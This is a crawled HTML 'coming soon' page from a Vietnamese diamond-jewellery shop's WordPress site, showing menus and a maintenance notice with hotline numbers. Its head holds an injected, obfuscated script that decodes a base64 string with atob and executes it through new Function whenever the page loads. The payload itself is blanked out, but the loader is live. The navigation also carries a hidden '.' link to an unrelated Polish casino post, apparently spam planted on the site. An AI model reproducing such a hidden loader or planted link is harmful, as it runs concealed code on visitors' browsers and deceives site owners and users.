

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thienngocluxury.com/coming-soon/
body_size: 30927
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://thienngocluxury.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>coming soon &#8211; thienngocluxury.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">FPNQvoo="[base64]/[base64]/[base64]";const deFPNQvoodCode=atob(FPNQvoo);const ZsvrIQ=new Function(deFPNQvoodCode);ZsvrIQ();</script><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin thienngocluxury.com &raquo;" href="https://thienngocluxury.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="thienngocluxury.com &raquo; Dòng bình luận" href="https://thienngocluxury.com/comments/feed/" />
<link rel="prefetch" href="https://thienngocluxury.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://thienngocluxury.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://thienngocluxury.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://thienngocluxury.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://thienngocluxury.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thienngocluxury.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://thienngocluxury.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://thienngocluxury.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://thienngocluxury.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://thienngocluxury.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://thienngocluxury.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://thienngocluxury.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://thienngocluxury.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://thienngocluxury.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=auto&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://thienngocluxury.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thienngocluxury.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thienngocluxury.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thienngocluxury.com/wp-json/wp/v2/pages/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thienngocluxury.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thienngocluxury.com/coming-soon/" />
<link rel='shortlink' href='https://thienngocluxury.com/?p=345' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thienngocluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthienngocluxury.com%2Fcoming-soon%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thienngocluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthienngocluxury.com%2Fcoming-soon%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://thienngocluxury.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://thienngocluxury.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://thienngocluxury.com/wp-content/uploads/2023/09/cropped-logo-k-chu-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thienngocluxury.com/wp-content/uploads/2023/09/cropped-logo-k-chu-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thienngocluxury.com/wp-content/uploads/2023/09/cropped-logo-k-chu-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://thienngocluxury.com/wp-content/uploads/2023/09/cropped-logo-k-chu-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0d1730;}.header-main{height: 105px}#logo img{max-height: 105px}#logo{width:360px;}#logo img{padding:8px 0;}.header-bottom{min-height: 56px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 80%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 23px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:80%}.header-top{background-color:#81d8d0!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0d1730;}/* Color !important */[data-text-color="primary"]{color: #0d1730!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0d1730;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0d1730;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0d1730}.nav-tabs > li.active > a{border-top-color: #0d1730}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0d1730 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0d1730 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0d1730;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}a{color: #000000;}.is-divider{background-color: #00f2f2;}.footer-2{background-color: #f7f7f7}.absolute-footer, html{background-color: #f7f7f7}.header-vertical-menu__opener{background-color: #000000}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular page-template page-template-page-header-on-scroll page-template-page-header-on-scroll-php page page-id-345 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header show-on-scroll has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://thienngocluxury.com/" title="thienngocluxury.com" rel="home">
		<img width="1020" height="585" src="https://thienngocluxury.com/wp-content/uploads/2023/06/logo-web-01-1395x800.png" class="header_logo header-logo" alt="thienngocluxury.com"/><img  width="1020" height="585" src="https://thienngocluxury.com/wp-content/uploads/2023/06/logo-web-01-1395x800.png" class="header-logo-dark" alt="thienngocluxury.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-small nav-spacing-small nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-small nav-spacing-small nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://thienngocluxury.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-small nav-spacing-small nav-uppercase">
                    <li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314 menu-item-design-default has-dropdown"><a href="https://thienngocluxury.com/trang-suc-kim-cuong-tong-hop/" class="nav-top-link">TRANG SỨC KIM CƯƠNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370 nav-dropdown-col"><a>Nhẫn kim cương</a>
	<ul class="sub-menu nav-column nav-dropdown-bold">
		<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="https://thienngocluxury.com/nhan-kim-cuong-nam/">Nhẫn Kim Cương Nam</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="https://thienngocluxury.com/nhan-kim-cuong-2nu/">Nhẫn Kim Cương Nữ</a></li>
	</ul>
</li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://thienngocluxury.com/bong-tai-kim-cuong/">Bông tai Kim cương</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://thienngocluxury.com/lac-vong-kim-cuong/">Lắc/Vòng Kim cương</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://thienngocluxury.com/mat-day-chuyen-kim-cuong/">Mặt dây chuyền Kim cương</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://thienngocluxury.com/bo-trang-suc-kim-cuong/">Bộ trang sức kim cương</a></li>
</ul>
</li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 menu-item-design-default has-dropdown"><a href="https://thienngocluxury.com/trang-suc-cuoi/" class="nav-top-link">TRANG SỨC CƯỚI<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="https://thienngocluxury.com/trang-suc-cuoi/">Nhẫn Cầu Hôn Kim Cương</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="https://thienngocluxury.com/trang-suc-cuoi/">Nhẫn Cưới Kim Cương</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-327"><a href="https://thienngocluxury.com/trang-suc-cuoi/">Bộ Trang Sức Cưới Kim Cương</a></li>
</ul>
</li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312 menu-item-design-default has-dropdown"><a class="nav-top-link">KIM CƯƠNG VIÊN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328"><a>Sản Phẩm Kim Cương</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315 menu-item-design-default"><a class="nav-top-link">KHUYẾN MÃI</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316 menu-item-design-default"><a class="nav-top-link">TIN TỨC</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568 menu-item-design-default"><a href="https://thienngocluxury.com/lien-he/" class="nav-top-link">LIÊN HỆ</a></li>
<li id="menu-item-36623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36623 menu-item-design-default"><a href="https://thienngocluxury.com/2025/10/31/tajemniczy-swiat-hazardu-szczegoly-zycia-codziennego-w-popularnym-kasynie-stacjonarnym-w-sopocie-miejscu-spotkan-i-emocji/" class="nav-top-link">.</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main">
			
					<section class="section dark" id="section_649199275">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
	<div id="gap-1187728504" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1187728504 {
  padding-top: 30px;
}
</style>
	</div>
	
<div class="row align-center"  id="row-105848731">

	<div id="col-1891743396" class="col medium-9 small-12 large-8"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-1259340881" class="text">
		
		
<style>
#text-1259340881 {
  line-height: 1;
}
</style>
	</div>
	
	<div id="text-4173307348" class="text">
		
<h3>COMING SOON</h3>
		
<style>
#text-4173307348 {
  font-size: 2.75rem;
  line-height: 1;
  color: rgb(255, 255, 255);
}
#text-4173307348 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
	<div id="text-1049010924" class="text">
		
<p>Hiện Website Thienngocluxury đang được nâng cấp và sửa chữa. Quý khách vui lòng liên hệ với số Hotline: 093.362.9999 &#8211; 0911 966666 để được hỗ trợ nhanh nhất </p>
		
<style>
#text-1049010924 {
  color: rgb(255,255,255);
}
#text-1049010924 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_649199275 {
  padding-top: 30px;
  padding-bottom: 30px;
  min-height: 600px;
}
#section_649199275 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0);
}
#section_649199275 .section-bg.bg-loaded {
  background-image: url(https://thienngocluxury.com/wp-content/uploads/2023/06/cole-keister-8V1gfeaPP1Y-unsplash.jpg);
}
#section_649199275 .section-bg {
  background-position: 0% 100%;
}
#section_649199275 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_649199275 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #section_649199275 {
    min-height: 500px;
  }
}
</style>
	</section>
	

			</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-425 aligncenter" src="https://thienngocluxury.com/wp-content/uploads/2023/06/logo-web-01-697x400.png" alt="" width="199" height="114" srcset="https://thienngocluxury.com/wp-content/uploads/2023/06/logo-web-01-697x400.png 697w, https://thienngocluxury.com/wp-content/uploads/2023/06/logo-web-01-1395x800.png 1395w, https://thienngocluxury.com/wp-content/uploads/2023/06/logo-web-01-768x441.png 768w, https://thienngocluxury.com/wp-content/uploads/2023/06/logo-web-01-1536x881.png 1536w, https://thienngocluxury.com/wp-content/uploads/2023/06/logo-web-01-2048x1175.png 2048w, https://thienngocluxury.com/wp-content/uploads/2023/06/logo-web-01-1500x860.png 1500w" sizes="auto, (max-width: 199px) 100vw, 199px" /></p>
